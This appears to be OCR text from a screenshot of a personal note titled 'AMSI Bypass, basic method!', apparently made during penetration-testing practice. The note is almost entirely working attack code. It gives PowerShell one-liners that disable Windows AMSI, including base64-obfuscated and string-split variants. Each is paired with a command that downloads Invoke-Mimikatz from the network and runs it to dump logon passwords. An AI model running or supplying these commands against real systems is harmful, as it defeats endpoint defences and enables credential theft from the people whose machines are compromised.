 TextEdit File Edit Format View Window Help
Thu Jul 13 3:41 PM
Windows 10 x64
Select Administrator: Windows PowerShell
PS C:\users\opeyemi>
AMSI_Bypass_basic_method_note — Edited
AMSI Bypass, basic method!
Original command for AMSI Bypass:
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$true)
Base64 Encoding, running printf command on the Kali linux machine like these commands as below:
base64 encode for "AmsiUtils":
printf 'A\0m\0s\0i\0U\0t\0i\0l\0s\0' | base64
——> QQBtAHMAaQBVAHQAaQBsAHMA
base64 encode for "amsiInitFailed":
printf 'a\0m\0s\0i\0I\0n\0i\0t\0F\0a\0i\0l\0e\0d\0' | base64
——> YQBtAHMAaQBJAG4AaQB0AEYAYQBpAGwAZQBkAA==
Base64 Encoded command AMSI Bypass, running this powershell command on the Windows target machine to amsi bypass:
[Ref].Assembly.GetType('System.Management.Automation.'+$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('QQBtAHMAaQBVAHQAaQBsAHMA')))).GetField($
([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('YQBtAHMAaQBJAG4AaQB0AEYAYQBpAGwAZQBkAA=='))),'NonPublic,Static').SetValue($null,$true)
Trying to download and run Mimikatz like this:
IEX(New-Object Net.Webclient).DownloadString("https://raw.githubusercontent.com/samratashok/nishang/master/Gather/Invoke-Mimikatz.ps1") ; Invoke-Mimikatz -Command
'"sekurlsa::logonPasswords"'
Another way for AMSI Bypass:
$w = 'System.Management.Automation.A';$c = 'si';$m = 'Utils'
$assembly = [Ref].Assembly.GetType(('{0}m{1}{2}' -f $w,$c,$m))
$field = $assembly.GetField(('am{0}InitFailed' -f $c),'NonPublic,Static')
$field.SetValue($null,$true)
IEX(New-Object Net.Webclient).DownloadString("https://raw.githubusercontent.com/samratashok/nishang/master/Gather/Invoke-Mimikatz.ps1") ; Invoke-Mimikatz -Command
'"sekurlsa::logonPasswords"'
Recy
Goo
Chr
Micr
Ed
VM
Sha
Type here to search
3:41 PM
7/13/2023
JUL
13
tv
1